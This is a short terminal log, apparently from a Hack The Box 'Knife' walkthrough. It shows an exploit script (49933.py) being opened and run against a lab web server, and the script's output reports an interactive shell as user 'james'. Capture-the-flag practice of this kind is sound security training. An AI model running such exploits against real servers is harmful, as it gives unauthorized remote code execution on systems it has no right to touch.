 ┌──(root㉿kali)-[~/Downloads]
└─# gedit 49933.py
** (gedit:147623): WARNING **: 07:52:37.761: Could not load Peas repository: Typelib file for namespace 'Peas', version '1.0' not found
** (gedit:147623): WARNING **: 07:52:37.761: Could not load PeasGtk repository: Typelib file for namespace 'PeasGtk', version '1.0' not found
┌──(root㉿kali)-[~/Downloads]
└─# python 49933.py
Enter the full host url:
http://knife.htb/index.php
Interactive shell is opened on http://knife.htb/index.php
Can't acces tty; job crontol turned off.
$ whoami
james